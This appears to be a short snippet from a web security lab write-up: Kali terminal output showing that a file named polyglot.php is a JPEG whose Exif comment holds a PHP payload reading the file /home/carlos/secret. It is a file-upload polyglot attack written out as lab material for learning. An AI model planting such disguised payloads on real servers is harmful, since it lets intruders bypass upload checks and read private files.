 ┌──(kali㉿kali)-[~/Documents]
└─$ file polyglot.php
polyglot.php: JPEG image data, JFIF standard 1.01, resolution (DPI), density
96×96, segment length 16, Exif Standard: [TIFF image data, little-endian, dir
entries=5, xresolution=74, yresolution=82], comment: "<?php echo 'START ' . f
ile_get_contents('/home/carlos/secret') . ' END'; ?>", baseline, precision 8,
6144×6144, components 3